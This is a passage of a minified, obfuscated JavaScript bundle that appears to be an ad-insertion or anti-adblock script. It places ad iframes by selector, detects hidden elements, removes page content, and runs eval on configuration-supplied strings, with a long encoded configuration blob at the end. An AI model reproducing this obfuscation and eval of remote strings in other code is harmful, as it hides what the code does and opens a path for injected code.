i;return!z.sR[r(1764)](e,t[r(1628)])||(null!==(i=t[r(1628)][r(1332)][r(1628)][r(2064)])&&void 0!==i?i:[])[r(3103)]((t=>!(0,z.Gn)(t[r(1897)],t[r(2828)])))}));for(const t of i)r[n(633)](t[n(1069)]()),t[n(2192)]();return[t=t[n(1360)]((t=>!i[n(1764)](t))),r]}function C(t,e){const n=a1x;t[n(1360)]((t=>!t[n(1793)]()||t[n(887)]()||t[n(1510)]()))[n(1874)]((t=>t[n(763)](e)))}function a(t){const e=a1x;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1495)]((t=>t[e(1628)])),u=r[e(1360)]((t=>!z.sR[e(1764)](l,t)))[e(1495)]((t=>new W.Ay(i,t,o,s,c)));return u[e(1874)]((t=>t[e(622)](a))),u}function O(t,e){const r=a1x;return t[r(1360)]((t=>t[r(887)]()||t[r(1510)]()))[r(1874)]((t=>{const i=r;e[t.id()]||(e[t.id()]=[]),e[t.id()][i(696)](t[i(1225)]()),n.A[i(3104)](i(2961)[i(708)](t.id(),i(2465)),t[i(1225)]())})),Object[r(626)](e)[r(1360)]((t=>e[t][r(2237)]>3))[r(2237)]>0}},9324:(t,j,U)=>{"use strict";const yB=a1x;U.d(j,{Gn:()=>O,QI:()=>y,YS:()=>p,sR:()=>I});var G=U(7194),W=U(5180),z=U(9754),n=U(9141),H=U(5408),L=U(3268);class I{constructor(t,e){const n=a1x;this[n(1332)]=t,this[n(2344)]=e}static[yB(1764)](t,e){const n=yB;return t[n(1495)]((t=>t[n(2344)]))[n(1764)](e[n(2344)])}}const p=function(t,e){const n=yB;let r=arguments[n(2237)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(1360)]((t=>!1!==t[n(1982)]))[n(1360)]((t=>!(t[n(1657)]&&!e)))[n(1360)]((t=>{const e=n;var i;return!(null===(i=t[e(370)])||void 0===i||!i[e(3103)]((t=>!(0,W.kZ)(t))))||!(r&&t[e(811)])}))[n(1495)]((t=>C(t)))[n(2028)]((t=>y(t[n(1628)])[n(1495)]((e=>new I(t,e)))))},y=k=>{const yv=yB;var o;if(!(null!==(o=k[yv(2064)])&&void 0!==o?o:[])[yv(3146)]((t=>O(t[yv(1897)],t[yv(2828)]))))return[];const A=(t,e,n)=>!k[yv(1006)]||0===k[yv(1006)][yv(2237)]||k[yv(1006)][yv(1764)](e)||k[yv(1006)][yv(1764)](-n[yv(2237)]+e),B=t=>a(t,k[yv(2388)]),q=X=>{const yR=yv;if(!k[yR(933)])return!0;try{return window[yR(2732)]=X,eval(k[yR(933)])}catch(t){return!1}},P=(t,e,n)=>[A,B,q][yv(3146)]((r=>r(t,e,n)));if(k[yv(2057)])return Array[yv(2046)](z.A[yv(3047)](window)[yv(1279)][yv(2672)](document,k[yv(2057)]))[yv(1360)](P);if(k[yv(1419)]){const t=document[yv(3069)](k[yv(1419)],document,null,XPathResult[yv(2871)],null),e=[];let n;for(;n=t[yv(3044)]();)e[yv(696)](n);return e[yv(1360)](P)}if(k[yv(327)])try{const f=eval(k[yv(327)]);if(!f)return[];const w=f instanceof Node?[f]:Array[yv(2046)](f)[yv(1360)]((t=>t instanceof Node));return w[yv(1360)](P)}catch(t){return n.A[yv(3104)]&&console[yv(1225)](t),[]}return[]},C=k=>{const yw=yB,o=t=>{const e=a1x;if(!t[e(321)])return t;const n=window[e(1625)];if(!n)return t;const r=t[e(321)][e(1730)]((t=>(!t[e(2038)]||t[e(2038)]<=n[e(872)])&&(!t[e(3079)]||t[e(3079)]>=n[e(872)])));return r&&(t[e(872)]=r[e(872)],t[e(2973)]=r[e(2973)],t[e(2932)]=r[e(2932)],t[e(648)]=r[e(648)]),t},A=(B,q)=>{if(!q)return B;try{return Number(eval(q))}catch(t){return B}};return k=o(k),k[yw(872)]=A(k[yw(872)],k[yw(2973)]),k[yw(2932)]=A(k[yw(2932)],k[yw(648)]),k},a=(t,e)=>{const n=yB,r=e[n(1161)]("-")[0],i=parseInt(e[n(1161)]("-")[1]);switch(r){case n(351):case n(217):return!G.A[n(2249)](t)&&!G.A[n(2739)](t);case n(199):case n(736):return!G.A[n(2739)](t);case n(1202):case n(1343):{let r=t[n(216)];if(!r)return!1;if(e[n(1161)]("-")[n(2237)]<3)return!G.A[n(2739)](r);for(let t=0;t<i&&r[n(216)];t++)r=r[n(216)];return!G.A[n(2739)](r)}default:throw new Error(n(948)[n(708)](e,n(2570)))}},O=(k,o)=>{const yd=yB;if(!window[yd(1625)])return!1;switch(k){case yd(2535):return window[yd(1625)][yd(872)]>parseInt(o);case yd(1934):return window[yd(1625)][yd(872)]>=parseInt(o);case yd(1160):return window[yd(1625)][yd(872)]<parseInt(o);case yd(797):return window[yd(1625)][yd(872)]<=parseInt(o);case yd(642):return window[yd(1625)][yd(2932)]>=parseInt(o);case yd(2321):return window[yd(1625)][yd(2932)]<=parseInt(o);case yd(1935):return window[yd(2817)][yd(433)]===o;case yd(1064):return window[yd(2817)][yd(433)]!==o;case yd(703):return window[yd(2817)][yd(1207)]===o;case yd(174):return window[yd(2817)][yd(1207)]!==o;case yd(1547):{const t=new RegExp(o);return t[yd(1915)](window[yd(2817)][yd(1207)])}case yd(1440):{const t=new RegExp(o);return!t[yd(1915)](window[yd(2817)][yd(1207)])}case yd(2908):{const t=document[yd(1839)](o);return!!t}case yd(1804):{const t=document[yd(1839)](o);return!t}case yd(1083):{const t=document[yd(1839)](o);return!!t&&!G.A[yd(2249)](t)&&!G.A[yd(2430)](t)}case yd(2670):{const t=document[yd(1839)](o);return!t||G.A[yd(2249)](t)||G.A[yd(2430)](t)}case yd(594):var A;return!(null!==(A=window[H.T])&&void 0!==A&&A[yd(1764)]((0,L.t)(o)));case yd(676):try{return eval(o)}catch(t){return n.A[yd(3104)]&&console[yd(1225)](t),!1}default:throw new Error(yd(3149)[yd(708)](k,yd(413))[yd(708)](o))}}},3189:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>v});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1x(2873)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1x;this[s(1916)]=t,this[s(1628)]=e,this[s(1332)]=n,this[s(443)]=r,this[s(1299)]=o,(0,i.A)(this,s(2597),void 0),(0,i.A)(this,s(760),void 0),(0,i.A)(this,s(1855),void 0),(0,i.A)(this,"id",(()=>this[s(1628)][s(1332)].id)),(0,i.A)(this,s(872),(()=>this[s(1628)][s(1332)][s(872)])),(0,i.A)(this,s(2932),(()=>this[s(1628)][s(1332)][s(2932)])),(0,i.A)(this,s(1069),(()=>this[s(2597)].id)),(0,i.A)(this,s(622),(t=>this[s(1852)](t))),(0,i.A)(this,s(763),(t=>{const e=s;d.A[e(3104)](e(1930),this.id()),this[e(2192)](),this[e(622)](t)})),(0,i.A)(this,s(2192),(()=>{const t=s;var e;return null===(e=this[t(2597)])||void 0===e?void 0:e[t(2192)]()})),(0,i.A)(this,s(1949),(()=>{const t=s;var e;return t(1831)===(null===(e=this[t(1855)])||void 0===e?void 0:e[t(3109)](t(2367)))})),(0,i.A)(this,s(887),(()=>{const t=s;var e;return t(618)===(null===(e=this[t(1855)])||void 0===e?void 0:e[t(3109)](t(2367)))})),(0,i.A)(this,s(1510),(()=>this[s(1512)]()||A([this[s(2597)],this[s(760)],this[s(1855)]])[0])),(0,i.A)(this,s(1512),(()=>[this[s(2597)],this[s(760)],this[s(1855)]][s(3103)]((t=>!document[s(2874)](t))))),(0,i.A)(this,s(1793),(()=>k(this[s(2597)],this[s(1628)][s(2344)],this[s(1628)][s(1332)][s(1628)][s(2388)]))),(0,i.A)(this,s(807),(()=>this[s(760)])),(0,i.A)(this,s(1225),(()=>this[s(1512)]()?s(2376):this[s(887)]()?s(1247):A([this[s(2597)],this[s(760)],this[s(1855)]])[1]))}[r(3152)](){const t=r;f(h.A[t(3047)]()[t(876)][t(3047)][t(2672)](this[t(1855)]),t(3168),t(3152))}[r(2701)](t,e){const n=r;f(h.A[n(3047)]()[n(876)][n(3047)][n(2672)](this[n(1855)]),n(3168),n(2701),{key:t,value:e})}[r(1852)](t){const e=r;var n,i,s,c,u;d.A[e(3104)](e(1253),this.id(),this[e(1628)][e(1332)]),(0,l.n5)(this[e(1916)],this.id()),v([...null!==(n=this[e(1332)][e(739)])&&void 0!==n?n:[],...null!==(i=this[e(1628)][e(1332)][e(739)])&&void 0!==i?i:[]]),[this[e(2597)],this[e(760)],this[e(1855)]]=y(this.id(),null!==(s=this[e(1628)][e(1332)][e(946)])&&void 0!==s&&s,t,this[e(872)](),this[e(2932)](),null!==(c=this[e(1628)][e(1332)][e(1375)])&&void 0!==c?c:[],this[e(1299)],this[e(1628)][e(1332)][e(2706)],null!==(u=this[e(1332)][e(2445)])&&void 0!==u&&u),x(this[e(2597)],this[e(1628)][e(2344)],this[e(1628)][e(1332)][e(1628)][e(2388)]);const m=this[e(1332)][e(1589)]?e(180)[e(708)](this[e(1332)][e(1589)],e(2196)):"",f=h.A[e(3047)]()[e(876)][e(3047)][e(2672)](this[e(1855)]),p=()=>{const t=e;[t(398),t(3060),t(270),t(2822),t(465),t(1354)][t(1874)]((e=>{const n=t,r=f[n(1997)][n(2659)](f[n(787)][n(1534)],e);r&&(r[n(121)]=!1,r[n(583)]=!1,f[n(1997)][n(3019)](f[n(787)][n(1534)],e,r))}));const n=(()=>this[t(1332)][t(2445)]?window[t(550)](t(882))[t(3142)]?t(2226):window[t(550)](t(2228))[t(3142)]?t(1092):void 0:"")(),r=n?t(2516)[t(708)](n,'">'):"";f[t(190)][t(2431)](),f[t(190)][t(1984)](t(1630)[t(708)](window[t(2330)]?t(1728)[t(708)](window[t(2330)],'"'):"",t(3018))[t(708)](b.K,t(1398))[t(708)](r,t(2097))[t(708)]((0,a.Wq)({protectUrlContext:this[t(1916)],url:o.A[t(2591)]+t(1643),kind:a.MN[t(312)],key:null,endpoint:o.A[t(2591)]}),t(2222))[t(708)]((0,g.x)().id,t(658))[t(708)](m,t(2532))),f[t(190)][t(532)]()};if(_){f[e(2282)]=1,f[e(190)][e(2431)](),f[e(190)][e(1984)](e(1184)[e(708)](b.K,e(2592))),f[e(190)][e(532)](),this[e(1855)][e(2854)]=e(1184)[e(708)](b.K,e(2592));const t=setInterval((()=>{f[e(2282)]||(clearInterval(t),p())}),47)}else p()}}const y=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(2237)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2237)]>8?arguments[8]:void 0;const b={};n[h(1874)](((t,e)=>{b[e]=t}));const w=document[h(2936)](h(768));u[h(1874)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2681)](n,(0,m.hQ)(r))}));const y=(0,s.md)(c.A[h(478)]());if(w[h(2681)]("id",y),w[h(687)][h(633)]((0,s.md)(c.A[h(478)]())),(0,m.bb)(w),f){const t=document[h(2936)](h(2825));t[h(1958)]=f,w[h(274)](t)}const v=document[h(2936)](h(2536));v[h(2944)]="#"[h(708)](y,h(910))[h(708)](y,h(1680)),w[h(274)](v);const x=document[h(2936)](h(2825));x[h(2681)](h(2536),h(128)),w[h(274)](x);const k=document[h(2936)](h(1238));var A;if(k[h(3137)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2591)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2879)](A))),k[h(1700)]="",(0,m.Hz)(k),k[h(2681)](h(872),h(1619)+i[h(2609)]()),k[h(2681)](h(2932),h(1619)+a[h(2609)]()),k[h(2681)](h(1750),"0"),k[h(2681)](h(222),"0"),k[h(2681)](h(1090),"0"),k[h(2681)](h(896),"no"),k[h(2681)](h(2536),h(2356)),x[h(274)](k),(window[h(2817)][h(326)]+window[h(2817)][h(1158)])[h(1764)](h(1892))||h(2824)===p.A[h(3047)](h(1892),!1)){const e=document[h(2936)](h(2825)),r=e[h(1678)]({mode:h(1430)});e[h(2536)][h(2553)](h(1628),h(2412)),e[h(2536)][h(2553)](h(2271),"0"),e[h(2536)][h(2553)](h(1863),"0"),e[h(2536)][h(2553)](h(872),h(667)),e[h(2536)][h(2553)](h(2932),h(667)),e[h(2536)][h(2553)](h(1498),h(740)),e[h(2536)][h(2553)](h(1659),h(2928)),e[h(2536)][h(2553)](h(358),h(1850)),e[h(2536)][h(2553)](h(1695),h(511)),e[h(2536)][h(2553)](h(3154),h(511)),e[h(2536)][h(2553)](h(200),h(2107));const s=""[h(708)](o.A[h(2591)],h(1324))[h(708)](window[h(2817)][h(3016)],h(1737))[h(708)](t);r[h(1958)]=h(1536)[h(708)](t,h(970))[h(708)](i,"x")[h(708)](a,h(124))[h(708)](n[h(2584)]>0?h(775)[h(708)](JSON[h(2879)](b,null,2),h(2900)):"",h(2647))[h(708)](s,h(1072)),x[h(274)](e)}return[w,x,k]},v=t=>t[r(1874)]((t=>{const e=r;document[e(1948)](t[e(2057)])[e(1874)]((n=>{const r=e;if(void 0!==t[r(2794)]&&t[r(2794)]>0)for(let e=0;e<t[r(2794)]&&n[r(216)];++e)n=n[r(216)];t[r(2192)]?n[r(2192)]():n[r(2536)][r(2553)](r(358),r(235),r(2006))}))})),x=(t,e,n)=>{const i=r;if(!e[i(216)])throw new Error(i(3128));const o=n[i(1161)]("-")[0],s=parseInt(n[i(1161)]("-")[1]);switch(o){case i(351):e[i(1645)][i(2237)]<=s?e[i(274)](t):e[i(1197)](t,e[i(1645)][s]);break;case i(217):0===e[i(1645)][i(2237)]||0===s?e[i(274)](t):e[i(1645)][i(2237)]<=s?e[i(1197)](t,e[i(1154)]):e[i(1197)](t,e[i(1645)][e[i(1645)][i(2237)]-s]);break;case i(199):{let n=e;for(let t=0;t<s&&n[i(2317)];t++)n=n[i(2317)];u.A[i(2094)](t,n);break}case i(736):{let n=e;for(let t=0;t<s&&n[i(829)];t++)n=n[i(829)];e[i(216)][i(1197)](t,n);break}case i(1202):{let r=e[i(216)],o=r;if(n[i(1161)]("-")[i(2237)]<3)for(let t=0;t<s&&o[i(469)];t++)o=o[i(469)];else{const t=parseInt(n[i(1161)]("-")[2]);for(let t=0;t<s&&r[i(216)];t++)r=r[i(216)];o=r;for(let e=0;e<t&&o[i(469)];e++)o=o[i(469)]}u.A[i(2094)](t,o);break}case i(1343):{let r=e[i(216)],o=r;if(n[i(1161)]("-")[i(2237)]<3)for(let t=0;t<s&&o[i(1346)];t++)o=o[i(1346)];else{const t=parseInt(n[i(1161)]("-")[2]);for(let t=0;t<s&&r[i(216)];t++)r=r[i(216)];o=r;for(let e=0;e<t&&o[i(1346)];e++)o=o[i(1346)]}r[i(216)][i(1197)](t,o);break}default:throw new Error(i(948)[i(708)](n,i(2570)))}},k=(t,e,n)=>{const i=r;if(!document[i(2874)](t))return!1;const o=n[i(1161)]("-")[0],s=parseInt(n[i(1161)]("-")[1]);switch(o){case i(351):return e[i(1645)][i(2237)]<=s?e[i(1175)]===t:e[i(1645)][s]===t;case i(217):return 0===s?e[i(1175)]===t:e[i(1645)][i(2237)]<=s?e[i(1154)]===t:e[i(1645)][e[i(1645)][i(2237)]-s-1]===t;case i(199):{let n=e;for(let t=0;t<s+1&&n[i(2317)];t++)n=n[i(2317)];return n===t}case i(736):{let n=e;for(let t=0;t<s+1&&n[i(829)];t++)n=n[i(829)];return n===t}case i(1202):{let r=e[i(216)],o=r;if(n[i(1161)]("-")[i(2237)]<3)for(let t=0;t<s+1&&o[i(469)];t++)o=o[i(469)];else{const t=parseInt(n[i(1161)]("-")[2]);for(let t=0;t<s&&r[i(216)];t++)r=r[i(216)];o=r;for(let e=0;e<t+1&&o[i(469)];e++)o=o[i(469)]}return o===t}case i(1343):{let r=e[i(216)],o=r;if(n[i(1161)]("-")[i(2237)]<3)for(let t=0;t<s+1&&o[i(1346)];t++)o=o[i(1346)];else{const t=parseInt(n[i(1161)]("-")[2]);for(let t=0;t<s&&r[i(216)];t++)r=r[i(216)];o=r;for(let e=0;e<t+1&&o[i(1346)];e++)o=o[i(1346)]}return o===t}default:throw new Error(i(948)[i(708)](n,i(2570)))}},A=t=>t[r(1360)]((t=>r(2536)!==t[r(1817)][r(3059)]()))[r(1495)]((t=>(t=>{const e=r;if(!document[e(2874)](t))return[!1,""];const n=window[e(2492)](t);return e(235)===n[e(358)]?[!0,e(1413)]:e(943)!==n[e(2726)]?[!0,e(203)[e(708)](n[e(2726)])]:e(235)===n[e(1360)]||e(2617)!=typeof n[e(1360)]||n[e(1360)][e(1764)](e(927))?parseFloat(n[e(2894)])<.2?[!0,e(1580)[e(708)](n[e(2894)])]:[!1,""]:[!0,e(1331)[e(708)](n[e(1360)])]})(t)))[r(1730)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2304)][r(3103)]((t=>location[r(3016)][r(438)](t)))},7549:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(737);var g=function(t){const e=r;return t[t[e(1989)]=0]=e(1989),t[t[e(3013)]=1]=e(3013),t[t[e(1195)]=2]=e(1195),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(2237)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1195)],s=arguments[e(2237)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2237)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1916)]=t,this[e(1465)]=i,this[e(291)]=s,this[e(3081)]=a,(0,o.A)(this,e(727),(function(t){const r=e;for(var i=arguments[r(2237)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2042)](),inventoryId:n[r(291)],args:o}})),(0,o.A)(this,e(1929),(()=>{const t=e;window[t(2384)](t(1109),(e=>{const n=t;if(e[n(932)]&&e[n(932)][n(2766)]===p){if(this[n(1465)]===g[n(3013)])return w({inventoryId:this[n(291)],...e[n(932)]});if(this[n(1465)]===g[n(1989)]&&e[n(932)][n(291)]){if(n(3104)===e[n(932)][n(619)])return b[n(3104)]("["[n(708)](e[n(932)][n(291)],"]"),...e[n(932)][n(164)]);if(n(1387)===e[n(932)][n(619)])return b[n(1387)]("["[n(708)](e[n(932)][n(291)],"]"),...e[n(932)][n(164)]);if(n(1225)===e[n(932)][n(619)])return b[n(1225)](e[n(932)][n(1225)],"["[n(708)](e[n(932)][n(291)],"]"),...e[n(932)][n(164)])}}}))})),(0,o.A)(this,e(1501),(()=>{const t=e,n=async()=>{const t=a1x;if(t(1374)!==window[t(2817)][t(1158)]&&t(2335)!==window[t(2817)][t(1158)])return;window[t(2817)][t(1158)]="";const e=prompt(t(2563));if(t(1323)===e)return this[t(3081)][t(1874)]((e=>console[t(2050)](...e[t(164)])));if(t(2335)!==e)return;const n=prompt(t(2921)),r=prompt(t(1109)),i=await b[t(1236)](t(2919),null!=n?n:t(1344),null!=r?r:t(1344));alert(t(2687)),window[t(2431)](t(2513)[t(708)](i))};window[t(2384)](t(2081),n),window[t(2765)](n,3e3)})),i===g[e(1989)]&&this[e(1501)](),i!==g[e(1989)]&&i!==g[e(3013)]||this[e(1929)]()}static[r(3104)](){const t=r;this[t(1433)]();for(var e=arguments[t(2237)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1479)][t(727)](t(3104),...n);if(this[t(1479)][t(1465)]!==g[t(1989)])return w(o);this[t(1479)][t(3081)][t(696)](o),(l.A[t(3104)]||t(2824)===u.A[t(3047)](t(796),!1))&&console[t(2050)](...n)}static[r(1387)](){const t=r;this[t(1433)]();for(var e=arguments[t(2237)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1479)][t(727)](t(1387),...n);if(this[t(1479)][t(1465)]!==g[t(1989)])return w(o);this[t(1479)][t(3081)][t(696)](o),(l.A[t(3104)]||t(2824)===u.A[t(3047)](t(796),!1))&&console[t(1387)](...n)}static[r(1225)](t){const e=r;this[e(1433)]();for(var n=arguments[e(2237)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1479)][e(727)](e(1225),[t,...i]);if(s[e(1225)]=t,this[e(1479)][e(1465)]!==g[e(1989)])return w(s);this[e(1479)][e(3081)][e(696)](s),(l.A[e(3104)]||e(2824)===u.A[e(3047)](e(796),!1))&&console[e(1225)](t,...i)}static[r(2776)](t,e){const n=r;return this[n(1433)](),b[n(3104)](n(2776),t,e),b[n(3104)](n(546),function(){const t=n;try{const e=performance[t(2169)](t(742));if(0===e[t(2237)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1874)]((e=>{const c=t;n++,r+=e[c(1812)],(0===a||a>e[c(1812)])&&(a=e[c(1812)]),u<e[c(1812)]&&(u=e[c(1812)]),e[c(3137)][c(2891)](l.A[c(2591)])&&(0,s.EW)(e[c(3137)])&&(0,s.sH)(e[c(3137)])[c(1856)][c(2891)](l.A[c(2591)])&&(i++,o+=e[c(1812)],(0===d||d>e[c(1812)])&&(d=e[c(1812)]),m<e[c(1812)]&&(m=e[c(1812)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1236)](t,e,e)}static async[r(1236)](t,e,n){const i=r;this[i(1433)]();const o=this[i(1479)][i(3081)][i(1495)]((t=>({...t,timestamp:Math[i(1532)](t[i(1757)]/1e3)}))),u=c.A[i(2773)](JSON[i(2879)](o)),p=await(0,m.C8)(this[i(1479)][i(1916)],l.A[i(2591)])?(0,m.XV)(l.A[i(2591)],0):l.A[i(2591)],g=new URL(""[i(708)](p,i(2651)));return g[i(3127)][i(2691)](i(1835),l.A[i(1835)]),g[i(3127)][i(2691)](i(2656),t),g[i(3127)][i(2691)](i(2149),e),g[i(3127)][i(2691)](i(1109),n),g[i(3127)][i(2691)](i(3159),location[i(1207)]),g[i(3127)][i(2691)](i(2546),(0,d.z3)()[i(2609)]()),g[i(3127)][i(2691)](i(1515),(await(0,h.H4)())[i(2609)]()),g[i(3127)][i(2691)](i(1427),f.A[i(1467)](16,16)),(await a.G[i(1698)](i(1312),(0,s.Wq)({protectUrlContext:this[i(1479)][i(1916)],url:g,endpoint:p}),u))[i(2580)]}}i=b,(0,o.A)(b,r(1479),void 0),(0,o.A)(b,r(3180),(t=>i[r(1479)]=new i(t,g[r(1989)]))),(0,o.A)(b,r(593),((t,e)=>i[r(1479)]=new i(t,g[r(3013)],e))),(0,o.A)(b,r(1433),(()=>{const t=r;i[t(1479)]||(i[t(1479)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2271)][e(1924)];){n=n[e(2940)][e(1924)];try{t[e(2766)]=p,n[e(2873)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{K:()=>i});const i=r(2393)[r(708)](r(3057),r(3148))},11:(t,j,U)=>{"use strict";U.d(j,{I:()=>I,i:()=>L});var G=U(9141),W=U(5180),z=U(5281),n=U(1783),H=U(7549);const L=()=>{const t=a1x;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9agagvrnaca06re6rec89prxrkrqc9aga5rx,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiai,rk9axa5rkrqbrkrw6rwabrkrqrkbasrkaxa0avreajasrkrqasrkirbr3r3asrk,asrk9da3rx8orx8asrkrqasrkr4vvr4agrxab9r4asrk,asrkavrwdurwprxva0abasrkrqr3awawawairkaiai,rkaxag9rarxsvagdrx8a5rkrqgbrkrwdrkrqrk96rasv8ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkavvdaork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrkaiai,brkrwdrkrqrkp9rw6ahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkp9rw6ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahabvaxahagrxcabrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahravvaxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxavvdaorvr9rvxrnsrwabrxrcra96o9a5rvr9rvxp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahdrxab9rwagahp9rw6rvr9rvxravpprx6abahcv8pahabvaxrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,[base64],rka0axrn98drkrqr3aia8ai,brkrwdrkrqrk98abrwraagrxahravvaxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkcrwagabrx8yabsanagrxprx6aba5rkrqgawa8,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkra9abrxr4v8aoahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrjia8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiaia8,rkrw6orx6abv8rwrxa5rkrqgbrkrwdrkrqrkrspabaoa1axraa196rasv8rcavvababvprk,rkrnrwdabs